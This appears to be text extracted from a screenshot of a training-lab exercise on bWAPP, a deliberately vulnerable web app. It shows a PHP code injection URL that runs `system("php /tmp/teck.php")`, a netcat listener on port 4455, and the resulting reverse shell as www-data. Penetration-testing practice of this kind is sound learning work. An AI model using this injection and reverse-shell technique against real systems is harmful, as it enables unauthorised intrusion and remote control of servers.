 192.168.140.138/bWAPP/phpi.php?message="a";system("php /tmp/teck.php")
Most Visited Getting Started
bWAPP
an extremely buggy web
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ PHP Code Injection /
This is just a test page, reflecting back your message...
a
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [192.168.140.136] from (UNKNOWN) [192.168.140.138] 43732
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010
i686 GNU/Linux
17:41:22 up 1:03, 1 user, load average: 0.15, 0.08, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 16:43 57:51 0.49s 0.09s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
owaspbwa
$